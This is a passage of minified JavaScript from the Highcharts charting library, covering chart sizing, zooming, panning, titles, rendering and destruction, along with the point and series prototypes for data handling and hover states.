			K(this, "redraw");
			m && this.cloneRenderTo(!0);
			n(o,
			function(a) {
				a.call()
			})
		},
		showLoading: function(a) {
			var b = this.options,
			c = this.loadingDiv,
			d = b.loading;
			if (!c) this.loadingDiv = c = U(Ca, {
				className: "highcharts-loading"
			},
			s(d.style, {
				zIndex: 10,
				display: S
			}), this.container),
			this.loadingSpan = U("span", null, d.labelStyle, c);
			this.loadingSpan.innerHTML = a || b.lang.loading;
			if (!this.loadingShown) L(c, {
				opacity: 0,
				display: "",
				left: this.plotLeft + "px",
				top: this.plotTop + "px",
				width: this.plotWidth + "px",
				height: this.plotHeight + "px"
			}),
			Ab(c, {
				opacity: d.style.opacity
			},
			{
				duration: d.showDuration || 0
			}),
			this.loadingShown = !0
		},
		hideLoading: function() {
			var a = this.options,
			b = this.loadingDiv;
			b && Ab(b, {
				opacity: 0
			},
			{
				duration: a.loading.hideDuration || 100,
				complete: function() {
					L(b, {
						display: S
					})
				}
			});
			this.loadingShown = !1
		},
		get: function(a) {
			var b = this.axes,
			c = this.series,
			d, e;
			for (d = 0; d < b.length; d++) if (b[d].options.id === a) return b[d];
			for (d = 0; d < c.length; d++) if (c[d].options.id === a) return c[d];
			for (d = 0; d < c.length; d++) {
				e = c[d].points || [];
				for (b = 0; b < e.length; b++) if (e[b].id === a) return e[b]
			}
			return null
		},
		getAxes: function() {
			var a = this,
			b = this.options,
			c = b.xAxis = ia(b.xAxis || {}),
			b = b.yAxis = ia(b.yAxis || {});
			n(c,
			function(a, b) {
				a.index = b;
				a.isX = !0
			});
			n(b,
			function(a, b) {
				a.index = b
			});
			c = c.concat(b);
			n(c,
			function(b) {
				new db(a, b)
			});
			a.adjustTickAmounts()
		},
		getSelectedPoints: function() {
			var a = [];
			n(this.series,
			function(b) {
				a = a.concat(sb(b.points || [],
				function(a) {
					return a.selected
				}))
			});
			return a
		},
		getSelectedSeries: function() {
			return sb(this.series,
			function(a) {
				return a.selected
			})
		},
		getStacks: function() {
			var a = this;
			n(a.yAxis,
			function(a) {
				if (a.stacks && a.hasVisibleSeries) a.oldStacks = a.stacks
			});
			n(a.series,
			function(b) {
				if (b.options.stacking && (b.visible === !0 || a.options.chart.ignoreHiddenSeries === !1)) b.stackKey = b.type + p(b.options.stack, "")
			})
		},
		showResetZoom: function() {
			var a = this,
			b = M.lang,
			c = a.options.chart.resetZoomButton,
			d = c.theme,
			e = d.states,
			f = c.relativeTo === "chart" ? null: "plotBox";
			this.resetZoomButton = a.renderer.button(b.resetZoom, null, null,
			function() {
				a.zoomOut()
			},
			d, e && e.hover).attr({
				align: c.position.align,
				title: b.resetZoomTitle
			}).add().align(c.position, !1, f)
		},
		zoomOut: function() {
			var a = this;
			K(a, "selection", {
				resetSelection: !0
			},
			function() {
				a.zoom()
			})
		},
		zoom: function(a) {
			var b, c = this.pointer,
			d = !1,
			e; ! a || a.resetSelection ? n(this.axes,
			function(a) {
				b = a.zoom()
			}) : n(a.xAxis.concat(a.yAxis),
			function(a) {
				var e = a.axis,
				h = e.isXAxis;
				if (c[h ? "zoomX": "zoomY"] || c[h ? "pinchX": "pinchY"]) b = e.zoom(a.min, a.max),
				e.displayBtn && (d = !0)
			});
			e = this.resetZoomButton;
			if (d && !e) this.showResetZoom();
			else if (!d && T(e)) this.resetZoomButton = e.destroy();
			b && this.redraw(p(this.options.chart.animation, a && a.animation, this.pointCount < 100))
		},
		pan: function(a, b) {
			var c = this,
			d = c.hoverPoints,
			e;
			d && n(d,
			function(a) {
				a.setState()
			});
			n(b === "xy" ? [1, 0] : [1],
			function(b) {
				var d = a[b ? "chartX": "chartY"],
				h = c[b ? "xAxis": "yAxis"][0],
				i = c[b ? "mouseDownX": "mouseDownY"],
				j = (h.pointRange || 0) / 2,
				k = h.getExtremes(),
				l = h.toValue(i - d, !0) + j,
				i = h.toValue(i + c[b ? "plotWidth": "plotHeight"] - d, !0) - j;
				h.series.length && l > C(k.dataMin, k.min) && i < r(k.dataMax, k.max) && (h.setExtremes(l, i, !1, !1, {
					trigger: "pan"
				}), e = !0);
				c[b ? "mouseDownX": "mouseDownY"] = d
			});
			e && c.redraw(!1);
			L(c.container, {
				cursor: "move"
			})
		},
		setTitle: function(a, b) {
			var f;
			var c = this,
			d = c.options,
			e;
			e = d.title = x(d.title, a);
			f = d.subtitle = x(d.subtitle, b),
			d = f;
			n([["title", a, e], ["subtitle", b, d]],
			function(a) {
				var b = a[0],
				d = c[b],
				e = a[1],
				a = a[2];
				d && e && (c[b] = d = d.destroy());
				a && a.text && !d && (c[b] = c.renderer.text(a.text, 0, 0, a.useHTML).attr({
					align: a.align,
					"class": "highcharts-" + b,
					zIndex: a.zIndex || 4
				}).css(a.style).add())
			});
			c.layOutTitles()
		},
		layOutTitles: function() {
			var a = 0,
			b = this.title,
			c = this.subtitle,
			d = this.options,
			e = d.title,
			d = d.subtitle,
			f = this.spacingBox.width - 44;
			if (b && (b.css({
				width: (e.width || f) + "px"
			}).align(s({
				y: 15
			},
			e), !1, "spacingBox"), !e.floating && !e.verticalAlign)) a = b.getBBox().height,
			a >= 18 && a <= 25 && (a = 15);
			c && (c.css({
				width: (d.width || f) + "px"
			}).align(s({
				y: a + e.margin
			},
			d), !1, "spacingBox"), !d.floating && !d.verticalAlign && (a = wa(a + c.getBBox().height)));
			this.titleOffset = a
		},
		getChartSize: function() {
			var a = this.options.chart,
			b = this.renderToClone || this.renderTo;
			this.containerWidth = ib(b, "width");
			this.containerHeight = ib(b, "height");
			this.chartWidth = r(0, a.width || this.containerWidth || 600);
			this.chartHeight = r(0, p(a.height, this.containerHeight > 19 ? this.containerHeight: 400))
		},
		cloneRenderTo: function(a) {
			var b = this.renderToClone,
			c = this.container;
			a ? b && (this.renderTo.appendChild(c), Ta(b), delete this.renderToClone) : (c && c.parentNode === this.renderTo && this.renderTo.removeChild(c), this.renderToClone = b = this.renderTo.cloneNode(0), L(b, {
				position: "absolute",
				top: "-9999px",
				display: "block"
			}), z.body.appendChild(b), c && b.appendChild(c))
		},
		getContainer: function() {
			var a, b = this.options.chart,
			c, d, e;
			this.renderTo = a = b.renderTo;
			e = "highcharts-" + yb++;
			if (ea(a)) this.renderTo = a = z.getElementById(a);
			a || ja(13, !0);
			c = A(w(a, "data-highcharts-chart")); ! isNaN(c) && Fa[c] && Fa[c].destroy();
			w(a, "data-highcharts-chart", this.index);
			a.innerHTML = "";
			a.offsetWidth || this.cloneRenderTo();
			this.getChartSize();
			c = this.chartWidth;
			d = this.chartHeight;
			this.container = a = U(Ca, {
				className: "highcharts-container" + (b.className ? " " + b.className: ""),
				id: e
			},
			s({
				position: "relative",
				overflow: "hidden",
				width: c + "px",
				height: d + "px",
				textAlign: "left",
				lineHeight: "normal",
				zIndex: 0,
				"-webkit-tap-highlight-color": "rgba(0,0,0,0)"
			},
			b.style), this.renderToClone || a);
			this._cursor = a.style.cursor;
			this.renderer = b.forExport ? new Ga(a, c, d, !0) : new Va(a, c, d);
			$ && this.renderer.create(this, a, c, d)
		},
		getMargins: function() {
			var a = this.options.chart,
			b = a.spacingTop,
			c = a.spacingRight,
			d = a.spacingBottom,
			a = a.spacingLeft,
			e, f = this.legend,
			g = this.optionsMarginTop,
			h = this.optionsMarginLeft,
			i = this.optionsMarginRight,
			j = this.optionsMarginBottom,
			k = this.options.legend,
			l = p(k.margin, 10),
			m = k.x,
			o = k.y,
			q = k.align,
			u = k.verticalAlign,
			y = this.titleOffset;
			this.resetMargins();
			e = this.axisOffset;
			if (y && !t(g)) this.plotTop = r(this.plotTop, y + this.options.title.margin + b);
			if (f.display && !k.floating) if (q === "right") {
				if (!t(i)) this.marginRight = r(this.marginRight, f.legendWidth - m + l + c)
			} else if (q === "left") {
				if (!t(h)) this.plotLeft = r(this.plotLeft, f.legendWidth + m + l + a)
			} else if (u === "top") {
				if (!t(g)) this.plotTop = r(this.plotTop, f.legendHeight + o + l + b)
			} else if (u === "bottom" && !t(j)) this.marginBottom = r(this.marginBottom, f.legendHeight - o + l + d);
			this.extraBottomMargin && (this.marginBottom += this.extraBottomMargin);
			this.extraTopMargin && (this.plotTop += this.extraTopMargin);
			this.hasCartesianSeries && n(this.axes,
			function(a) {
				a.getOffset()
			});
			t(h) || (this.plotLeft += e[3]);
			t(g) || (this.plotTop += e[0]);
			t(j) || (this.marginBottom += e[2]);
			t(i) || (this.marginRight += e[1]);
			this.setChartSize()
		},
		initReflow: function() {
			function a(a) {
				var g = c.width || ib(d, "width"),
				h = c.height || ib(d, "height"),
				a = a ? a.target: N;
				if (!b.hasUserSize && g && h && (a === N || a === z)) {
					if (g !== b.containerWidth || h !== b.containerHeight) clearTimeout(e),
					b.reflowTimeout = e = setTimeout(function() {
						if (b.container) b.setSize(g, h, !1),
						b.hasUserSize = null
					},
					100);
					b.containerWidth = g;
					b.containerHeight = h
				}
			}
			var b = this,
			c = b.options.chart,
			d = b.renderTo,
			e;
			J(N, "resize", a);
			J(b, "destroy",
			function() {
				ba(N, "resize", a)
			})
		},
		setSize: function(a, b, c) {
			var d = this,
			e, f, g;
			d.isResizing += 1;
			g = function() {
				d && K(d, "endResize", null,
				function() {
					d.isResizing -= 1
				})
			};
			Ka(c, d);
			d.oldChartHeight = d.chartHeight;
			d.oldChartWidth = d.chartWidth;
			if (t(a)) d.chartWidth = e = r(0, u(a)),
			d.hasUserSize = !!e;
			if (t(b)) d.chartHeight = f = r(0, u(b));
			L(d.container, {
				width: e + "px",
				height: f + "px"
			});
			d.setChartSize(!0);
			d.renderer.setSize(e, f, c);
			d.maxTicks = null;
			n(d.axes,
			function(a) {
				a.isDirty = !0;
				a.setScale()
			});
			n(d.series,
			function(a) {
				a.isDirty = !0
			});
			d.isDirtyLegend = !0;
			d.isDirtyBox = !0;
			d.getMargins();
			d.redraw(c);
			d.oldChartHeight = null;
			K(d, "resize");
			Da === !1 ? g() : setTimeout(g, Da && Da.duration || 500)
		},
		setChartSize: function(a) {
			var b = this.inverted,
			c = this.renderer,
			d = this.chartWidth,
			e = this.chartHeight,
			f = this.options.chart,
			g = f.spacingTop,
			h = f.spacingRight,
			i = f.spacingBottom,
			j = f.spacingLeft,
			k = this.clipOffset,
			l, m, o, q;
			this.plotLeft = l = u(this.plotLeft);
			this.plotTop = m = u(this.plotTop);
			this.plotWidth = o = r(0, u(d - l - this.marginRight));
			this.plotHeight = q = r(0, u(e - m - this.marginBottom));
			this.plotSizeX = b ? q: o;
			this.plotSizeY = b ? o: q;
			this.plotBorderWidth = f.plotBorderWidth || 0;
			this.spacingBox = c.spacingBox = {
				x: j,
				y: g,
				width: d - j - h,
				height: e - g - i
			};
			this.plotBox = c.plotBox = {
				x: l,
				y: m,
				width: o,
				height: q
			};
			d = 2 * P(this.plotBorderWidth / 2);
			b = wa(r(d, k[3]) / 2);
			c = wa(r(d, k[0]) / 2);
			this.clipBox = {
				x: b,
				y: c,
				width: P(this.plotSizeX - r(d, k[1]) / 2 - b),
				height: P(this.plotSizeY - r(d, k[2]) / 2 - c)
			};
			a || n(this.axes,
			function(a) {
				a.setAxisSize();
				a.setAxisTranslation()
			})
		},
		resetMargins: function() {
			var a = this.options.chart,
			b = a.spacingRight,
			c = a.spacingBottom,
			d = a.spacingLeft;
			this.plotTop = p(this.optionsMarginTop, a.spacingTop);
			this.marginRight = p(this.optionsMarginRight, b);
			this.marginBottom = p(this.optionsMarginBottom, c);
			this.plotLeft = p(this.optionsMarginLeft, d);
			this.axisOffset = [0, 0, 0, 0];
			this.clipOffset = [0, 0, 0, 0]
		},
		drawChartBox: function() {
			var a = this.options.chart,
			b = this.renderer,
			c = this.chartWidth,
			d = this.chartHeight,
			e = this.chartBackground,
			f = this.plotBackground,
			g = this.plotBorder,
			h = this.plotBGImage,
			i = a.borderWidth || 0,
			j = a.backgroundColor,
			k = a.plotBackgroundColor,
			l = a.plotBackgroundImage,
			m = a.plotBorderWidth || 0,
			o, q = this.plotLeft,
			p = this.plotTop,
			n = this.plotWidth,
			r = this.plotHeight,
			u = this.plotBox,
			t = this.clipRect,
			s = this.clipBox;
			o = i + (a.shadow ? 8 : 0);
			if (i || j) if (e) e.animate(e.crisp(null, null, null, c - o, d - o));
			else {
				e = {
					fill: j || S
				};
				if (i) e.stroke = a.borderColor,
				e["stroke-width"] = i;
				this.chartBackground = b.rect(o / 2, o / 2, c - o, d - o, a.borderRadius, i).attr(e).add().shadow(a.shadow)
			}
			if (k) f ? f.animate(u) : this.plotBackground = b.rect(q, p, n, r, 0).attr({
				fill: k
			}).add().shadow(a.plotShadow);
			if (l) h ? h.animate(u) : this.plotBGImage = b.image(l, q, p, n, r).add();
			t ? t.animate({
				width: s.width,
				height: s.height
			}) : this.clipRect = b.clipRect(s);
			if (m) g ? g.animate(g.crisp(null, q, p, n, r)) : this.plotBorder = b.rect(q, p, n, r, 0, -m).attr({
				stroke: a.plotBorderColor,
				"stroke-width": m,
				zIndex: 1
			}).add();
			this.isDirtyBox = !1
		},
		propFromSeries: function() {
			var a = this,
			b = a.options.chart,
			c, d = a.options.series,
			e, f;
			n(["inverted", "angular", "polar"],
			function(g) {
				c = aa[b.type || b.defaultSeriesType];
				f = a[g] || b[g] || c && c.prototype[g];
				for (e = d && d.length; ! f && e--;)(c = aa[d[e].type]) && c.prototype[g] && (f = !0);
				a[g] = f
			})
		},
		linkSeries: function() {
			var a = this,
			b = a.series;
			n(b,
			function(a) {
				a.linkedSeries.length = 0
			});
			n(b,
			function(b) {
				var d = b.options.linkedTo;
				if (ea(d) && (d = d === ":previous" ? a.series[b.index - 1] : a.get(d))) d.linkedSeries.push(b),
				b.linkedParent = d
			})
		},
		render: function() {
			var a = this,
			b = a.axes,
			c = a.renderer,
			d = a.options,
			e = d.labels,
			f = d.credits,
			g;
			a.setTitle();
			a.legend = new wb(a, d.legend);
			a.getStacks();
			n(b,
			function(a) {
				a.setScale()
			});
			a.getMargins();
			a.maxTicks = null;
			n(b,
			function(a) {
				a.setTickPositions(!0);
				a.setMaxTicks()
			});
			a.adjustTickAmounts();
			a.getMargins();
			a.drawChartBox();
			a.hasCartesianSeries && n(b,
			function(a) {
				a.render()
			});
			if (!a.seriesGroup) a.seriesGroup = c.g("series-group").attr({
				zIndex: 3
			}).add();
			n(a.series,
			function(a) {
				a.translate();
				a.setTooltipPoints();
				a.render()
			});
			e.items && n(e.items,
			function(b) {
				var d = s(e.style, b.style),
				f = A(d.left) + a.plotLeft,
				g = A(d.top) + a.plotTop + 12;
				delete d.left;
				delete d.top;
				c.text(b.html, f, g).attr({
					zIndex: 2
				}).css(d).add()
			});
			if (f.enabled && !a.credits) g = f.href,
			a.credits = c.text(f.text, 0, 0).on("click",
			function() {
				if (g) location.href = g
			}).attr({
				align: f.position.align,
				zIndex: 8
			}).css(f.style).add().align(f.position);
			a.hasRendered = !0
		},
		destroy: function() {
			var a = this,
			b = a.axes,
			c = a.series,
			d = a.container,
			e, f = d && d.parentNode;
			K(a, "destroy");
			Fa[a.index] = v;
			a.renderTo.removeAttribute("data-highcharts-chart");
			ba(a);
			for (e = b.length; e--;) b[e] = b[e].destroy();
			for (e = c.length; e--;) c[e] = c[e].destroy();
			n("title,subtitle,chartBackground,plotBackground,plotBGImage,plotBorder,seriesGroup,clipRect,credits,pointer,scroller,rangeSelector,legend,resetZoomButton,tooltip,renderer".split(","),
			function(b) {
				var c = a[b];
				c && c.destroy && (a[b] = c.destroy())
			});
			if (d) d.innerHTML = "",
			ba(d),
			f && Ta(d);
			for (e in a) delete a[e]
		},
		isReadyToRender: function() {
			var a = this;
			return ! Z && N == N.top && z.readyState !== "complete" || $ && !N.canvg ? ($ ? Tb.push(function() {
				a.firstRender()
			},
			a.options.global.canvasToolsURL) : z.attachEvent("onreadystatechange",
			function() {
				z.detachEvent("onreadystatechange", a.firstRender);
				z.readyState === "complete" && a.firstRender()
			}), !1) : !0
		},
		firstRender: function() {
			var a = this,
			b = a.options,
			c = a.callback;
			if (a.isReadyToRender()) a.getContainer(),
			K(a, "init"),
			a.resetMargins(),
			a.setChartSize(),
			a.propFromSeries(),
			a.getAxes(),
			n(b.series || [],
			function(b) {
				a.initSeries(b)
			}),
			a.linkSeries(),
			K(a, "beforeRender"),
			a.pointer = new vb(a, b),
			a.render(),
			a.renderer.draw(),
			c && c.apply(a, [a]),
			n(a.callbacks,
			function(b) {
				b.apply(a, [a])
			}),
			a.cloneRenderTo(!0),
			K(a, "load")
		}
	};
	xb.prototype.callbacks = [];
	var Pa = function() {};
	Pa.prototype = {
		init: function(a, b, c) {
			this.series = a;
			this.applyOptions(b, c);
			this.pointAttr = {};
			if (a.options.colorByPoint && (b = a.options.colors || a.chart.options.colors, this.color = this.color || b[a.colorCounter++], a.colorCounter === b.length)) a.colorCounter = 0;
			a.chart.pointCount++;
			return this
		},
		applyOptions: function(a, b) {
			var c = this.series,
			d = c.pointValKey,
			a = Pa.prototype.optionsToObject.call(this, a);
			s(this, a);
			this.options = this.options ? s(this.options, a) : a;
			if (d) this.y = this[d];
			if (this.x === v && c) this.x = b === v ? c.autoIncrement() : b;
			return this
		},
		optionsToObject: function(a) {
			var b, c = this.series,
			d = c.pointArrayMap || ["y"],
			e = d.length,
			f = 0,
			g = 0;
			if (typeof a === "number" || a === null) b = {
				y: a
			};
			else if (Ha(a)) {
				b = {};
				if (a.length > e) {
					c = typeof a[0];
					if (c === "string") b.name = a[0];
					else if (c === "number") b.x = a[0];
					f++
				}
				for (; g < e;) b[d[g++]] = a[f++]
			} else if (typeof a === "object") {
				b = a;
				if (a.dataLabels) c._hasPointLabels = !0;
				if (a.marker) c._hasPointMarkers = !0
			}
			return b
		},
		destroy: function() {
			var a = this.series.chart,
			b = a.hoverPoints,
			c;
			a.pointCount--;
			if (b && (this.setState(), ga(b, this), !b.length)) a.hoverPoints = null;
			if (this === a.hoverPoint) this.onMouseOut();
			if (this.graphic || this.dataLabel) ba(this),
			this.destroyElements();
			this.legendItem && a.legend.destroyItem(this);
			for (c in this) this[c] = null
		},
		destroyElements: function() {
			for (var a = "graphic,dataLabel,dataLabelUpper,group,connector,shadowGroup".split(","), b, c = 6; c--;) b = a[c],
			this[b] && (this[b] = this[b].destroy())
		},
		getLabelConfig: function() {
			return {
				x: this.category,
				y: this.y,
				key: this.name || this.category,
				series: this.series,
				point: this,
				percentage: this.percentage,
				total: this.total || this.stackTotal
			}
		},
		select: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			a = p(a, !c.selected);
			c.firePointEvent(a ? "select": "unselect", {
				accumulate: b
			},
			function() {
				c.selected = c.options.selected = a;
				d.options.data[oa(c, d.data)] = c.options;
				c.setState(a && "select");
				b || n(e.getSelectedPoints(),
				function(a) {
					if (a.selected && a !== c) a.selected = a.options.selected = !1,
					d.options.data[oa(a, d.data)] = a.options,
					a.setState(""),
					a.firePointEvent("unselect")
				})
			})
		},
		onMouseOver: function(a) {
			var b = this.series,
			c = b.chart,
			d = c.tooltip,
			e = c.hoverPoint;
			if (e && e !== this) e.onMouseOut();
			this.firePointEvent("mouseOver");
			d && (!d.shared || b.noSharedTooltip) && d.refresh(this, a);
			this.setState("hover");
			c.hoverPoint = this
		},
		onMouseOut: function() {
			var a = this.series.chart,
			b = a.hoverPoints;
			if (!b || oa(this, b) === -1) this.firePointEvent("mouseOut"),
			this.setState(),
			a.hoverPoint = null
		},
		tooltipFormatter: function(a) {
			var b = this.series,
			c = b.tooltipOptions,
			d = p(c.valueDecimals, ""),
			e = c.valuePrefix || "",
			f = c.valueSuffix || "";
			n(b.pointArrayMap || ["y"],
			function(b) {
				b = "{point." + b;
				if (e || f) a = a.replace(b + "}", e + b + "}" + f);
				a = a.replace(b + "}", b + ":,." + d + "f}")
			});
			return Ba(a, {
				point: this,
				series: this.series
			})
		},
		update: function(a, b, c) {
			var d = this,
			e = d.series,
			f = d.graphic,
			g, h = e.data,
			i = e.chart,
			j = e.options,
			b = p(b, !0);
			d.firePointEvent("update", {
				options: a
			},
			function() {
				d.applyOptions(a);
				if (T(a) && (e.getAttribs(), f)) a.marker && a.marker.symbol ? d.graphic = f.destroy() : f.attr(d.pointAttr[e.state]);
				g = oa(d, h);
				e.xData[g] = d.x;
				e.yData[g] = e.toYData ? e.toYData(d) : d.y;
				e.zData[g] = d.z;
				j.data[g] = d.options;
				e.isDirty = e.isDirtyData = i.isDirtyBox = !0;
				j.legendType === "point" && i.legend.destroyItem(d);
				b && i.redraw(c)
			})
		},
		remove: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			f, g = d.data;
			Ka(b, e);
			a = p(a, !0);
			c.firePointEvent("remove", null,
			function() {
				f = oa(c, g);
				g.splice(f, 1);
				d.options.data.splice(f, 1);
				d.xData.splice(f, 1);
				d.yData.splice(f, 1);
				d.zData.splice(f, 1);
				c.destroy();
				d.isDirty = !0;
				d.isDirtyData = !0;
				a && e.redraw()
			})
		},
		firePointEvent: function(a, b, c) {
			var d = this,
			e = this.series.options; (e.point.events[a] || d.options && d.options.events && d.options.events[a]) && this.importEvents();
			a === "click" && e.allowPointSelect && (c = function(a) {
				d.select(null, a.ctrlKey || a.metaKey || a.shiftKey)
			});
			K(this, a, b, c)
		},
		importEvents: function() {
			if (!this.hasImportedEvents) {
				var a = x(this.series.options.point, this.options).events,
				b;
				this.events = a;
				for (b in a) J(this, b, a[b]);
				this.hasImportedEvents = !0
			}
		},
		setState: function(a) {
			var b = this.plotX,
			c = this.plotY,
			d = this.series,
			e = d.options.states,
			f = Y[d.type].marker && d.options.marker,
			g = f && !f.enabled,
			h = f && f.states[a],
			i = h && h.enabled === !1,
			j = d.stateMarkerGraphic,
			k = this.marker || {},
			l = d.chart,
			m = this.pointAttr,
			a = a || "";
			if (! (a === this.state || this.selected && a !== "select" || e[a] && e[a].enabled === !1 || a && (i || g && !h.enabled))) {
				if (this.graphic) e = f && this.graphic.symbolName && m[a].r,
				this.graphic.attr(x(m[a], e ? {
					x: b - e,
					y: c - e,
					width: 2 * e,
					height: 2 * e
				}: {}));
				else {
					if (a && h) e = h.radius,
					k = k.symbol || d.symbol,
					j && j.currentSymbol !== k && (j = j.destroy()),
					j ? j.attr({
						x: b - e,
						y: c - e
					}) : (d.stateMarkerGraphic = j = l.renderer.symbol(k, b - e, c - e, 2 * e, 2 * e).attr(m[a]).add(d.markerGroup), j.currentSymbol = k);
					if (j) j[a && l.isInsidePlot(b, c) ? "show": "hide"]()
				}
				this.state = a
			}
		}
	};
	var Q = function() {};
	Q.prototype = {
		isCartesian: !0,
		type: "line",
		pointClass: Pa,
		sorted: !0,
		requireSorting: !0,
		pointAttrToOptions: {
			stroke: "lineColor",
			"stroke-width": "lineWidth",
			fill: "fillColor",
			r: "radius"
		},
		colorCounter: 0,
		init: function(a, b) {
			var c, d, e = a.series;
			this.chart = a;
			this.options = b = this.setOptions(b);
			this.linkedSeries = [];
			this.bindAxes();
			s(this, {
				name: b.name,
				state: "",
				pointAttr: {},
				visible: b.visible !== !1,
				selected: b.selected === !0
			});
			if ($) b.animation = !1;
			d = b.events;
			for (c in d) J(this, c, d[c]);
			if (d && d.click || b.point && b.point.events && b.point.events.click || b.allowPointSelect) a.runTrackerClick = !0;
			this.getColor();
			this.getSymbol();
			this.setData(b.data, !1);
			if (this.isCartesian) a.hasCartesianSeries = !0;
			e.push(this);
			this._i = e.length - 1;
			Kb(e,
			function(a, b) {
				return p(a.options.index, a._i) - p(b.options.index, a._i)
			});
			n(e,
			function(a, b) {
				a.index = b;
				a.name = a.name || "Series " + (b + 1)
			})
		},
		bindAxes: function() {
			var a = this,
			b = a.options,
			c = a.chart,
			d;
			a.isCartesian && n(["xAxis", "yAxis"],
			function(e) {
				n(c[e],
				function(c) {
					d = c.options;
					if (b[e] === d.index || b[e] !== v && b[e] === d.id || b[e] === v && d.index === 0) c.series.push(a),
					a[e] = c,
					c.isDirty = !0
				});
				a[e] || ja(18, !0)
			})
		},
		autoIncrement: function() {
			var a = this.options,
			b = this.xIncrement,
			b = p(b, a.pointStart, 0);
			this.pointInterval = p(this.pointInterval, a.pointInterval, 1);
			this.xIncrement = b + this.pointInterval;
			return b
		},
		getSegments: function() {
			var a = -1,
			b = [],
			c,
			d = this.points,
			e = d.length;
			if (e) if (this.options.connectNulls) {
				for (c = e; c--;) d[c].y === null && d.splice(c, 1);
				d.length && (b = [d])
			} else n(d,
			function(c, g) {
				c.y === null ? (g > a + 1 && b.push(d.slice(a + 1, g)), a = g) : g === e - 1 && b.push(d.slice(a + 1, g + 1))
			});
			this.segments = b
		},
		setOptions: function(a) {
			var b = this.chart.options,
			c = b.plotOptions,
			d = c[this.type];
			this.userOptions = a;
			a = x(d, c.series, a);
			this.tooltipOptions = x(b.tooltip, a.tooltip);
			d.marker === null && delete a.marker;
			return a
		},
		getColor: function() {
			var a = this.options,
			b = this.userOptions,
			c = this.chart.options.colors,
			d = this.chart.counters,
			e;
			e = a.color || Y[this.type].color;
			if (!e && !a.colorByPoint) t(b._colorIndex) ? a = b._colorIndex: (b._colorIndex = d.color, a = d.color++),
			e = c[a];
			this.color = e;
			d.wrapColor(c.length)
		},
		getSymbol: function() {
			var a = this.userOptions,
			b = this.options.marker,
			c = this.chart,
			d = c.options.symbols,
			c = c.counters;
			this.symbol = b.symbol;
			if (!this.symbol) t(a._symbolIndex) ? a = a._symbolIndex: (a._symbolIndex = c.symbol, a = c.symbol++),
			this.symbol = d[a];
			if (/^url/.test(this.symbol)) b.radius = 0;
			c.wrapSymbol(d.length)
		},
		drawLegendSymbol: function(a) {
			var b = this.options,
			c = b.marker,
			d = a.options,
			e;
			e = d.symbolWidth;
			var f = this.chart.renderer,
			g = this.legendGroup,
			a = a.baseline - u(f.fontMetrics(d.itemStyle.fontSize).b * 0.3);
			if (b.lineWidth) {
				d = {
					"stroke-width": b.lineWidth
				};
				if (b.dashStyle) d.dashstyle = b.dashStyle;
				this.legendLine = f.path(["M", 0, a, "L", e, a]).attr(d).add(g)
			}
			if (c && c.enabled) b = c.radius,
			this.legendSymbol = e = f.symbol(this.symbol, e / 2 - b, a - b, 2 * b, 2 * b).add(g),
			e.isMarker = !0
		},
		addPoint: function(a, b, c, d) {
			var e = this.options,
			f = this.data,
			g = this.graph,
			h = this.area,
			i = this.chart,
			j = this.xData,
			k = this.yData,
			l = this.zData,
			m = this.names,
			o = g && g.shift || 0,
			q = e.data;
			Ka(d, i);
			c && n([g, h, this.graphNeg, this.areaNeg],
			function(a) {
				if (a) a.shift = o + 1
			});
			if (h) h.isArea = !0;
			b = p(b, !0);
			d = {
				series: this
			};
			this.pointClass.prototype.applyOptions.apply(d, [a]);
			j.push(d.x);
			k.push(this.toYData ? this.toYData(d) : d.y);
			l.push(d.z);
			if (m) m[d.x] = d.name;
			q.push(a);
			e.legendType === "point" && this.generatePoints();
			c && (f[0] && f[0].remove ? f[0].remove(!1) : (f.shift(), j.shift(), k.shift(), l.shift(), q.shift()));
			this.isDirtyData = this.isDirty = !0;
			b && (this.getAttribs(), i.redraw())
		},
		setData: function(a, b) {
			var c = this.points,
			d = this.options,
			e = this.chart,
			f = null,
			g = this.xAxis,
			h = g && g.categories && !g.categories.length ? [] : null,
			i;
			this.xIncrement = null;
			this.pointRange = g && g.categories ? 1 : d.pointRange;
			this.colorCounter = 0;
			var j = [],
			k = [],
			l = [],
			m = a ? a.length: [];
			i = p(d.turboThreshold, 1E3);
			var o = this.pointArrayMap,
			o = o && o.length,
			q = !!this.toYData;
			if (i && m > i) {
				for (i = 0; f === null && i < m;) f = a[i],
				i++;
				if (qa(f)) {
					f = p(d.pointStart, 0);
					d = p(d.pointInterval, 1);
					for (i = 0; i < m; i++) j[i] = f,
					k[i] = a[i],
					f += d;
					this.xIncrement = f
				} else if (Ha(f)) if (o) for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d.slice(1, o + 1);
				else for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d[1];
				else ja(12)
			} else for (i = 0; i < m; i++) if (a[i] !== v && (d = {
				series: this
			},
			this.pointClass.prototype.applyOptions.apply(d, [a[i]]), j[i] = d.x, k[i] = q ? this.toYData(d) : d.y, l[i] = d.z, h && d.name)) h[d.x] = d.name;
			ea(k[0]) && ja(14, !0);
			this.data = [];
			this.options.data = a;
			this.xData = j;
			this.yData = k;
			this.zData = l;
			this.names = h;
			for (i = c && c.length || 0; i--;) c[i] && c[i].destroy && c[i].destroy();
			if (g) g.minRange = g.userMinRange;
			this.isDirty = this.isDirtyData = e.isDirtyBox = !0;
			p(b, !0) && e.redraw(!1)
		},
		remove: function(a, b) {
			var c = this,
			d = c.chart,
			a = p(a, !0);
			if (!c.isRemoving) c.isRemoving = !0,
			K(c, "remove", null,
			function() {
				c.destroy();
				d.isDirtyLegend = d.isDirtyBox = !0;
				d.linkSeries();
				a && d.redraw(b)
			});
			c.isRemoving = !1
		},
		processData: function(a) {
			var b = this.xData,
			c = this.yData,
			d = b.length,
			e;
			e = 0;
			var f, g, h = this.xAxis,
			i = this.options,
			j = i.cropThreshold,
			k = this.isCartesian;
			if (k && !this.isDirty && !h.isDirty && !this.yAxis.isDirty && !a) return ! 1;
			if (k && this.sorted && (!j || d > j || this.forceCrop)) if (a = h.min, h = h.max, b[d - 1] < a || b[0] > h) b = [],
			c = [];
			else if (b[0] < a || b[d - 1] > h) e = this.cropData(this.xData, this.yData, a, h),
			b = e.xData,
			c = e.yData,
			e = e.start,
			f = !0;
			for (h = b.length - 1; h >= 0; h--) d = b[h] - b[h - 1],
			d > 0 && (g === v || d < g) ? g = d: d < 0 && this.requireSorting && ja(15);
			this.cropped = f;
			this.cropStart = e;
			this.processedXData = b;
			this.processedYData = c;
			if (i.pointRange === null) this.pointRange = g || 1;
			this.closestPointRange = g
		},
